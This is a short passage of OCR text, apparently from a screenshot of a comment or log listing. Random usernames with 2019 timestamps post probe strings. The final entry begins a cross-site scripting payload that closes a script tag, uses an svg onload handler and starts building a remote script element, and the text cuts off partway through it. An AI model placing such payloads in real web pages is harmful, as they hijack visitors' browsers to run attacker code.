
vqrSdhnX
dkpxiagy
02 Apr 2019 07:45:21
1*1*1*1
dkpxiagy
02 Apr 2019 07:45:21
1*1*1*1
dkpxiagy
02 Apr 2019 07:45:22
1*1*1*1
dkhnrjoa
02 Apr 2019 07:45:22
1</script><svg/onload='+/"/+/onmouseover=1/+
(s=document.createElement(/script/.source),s.src=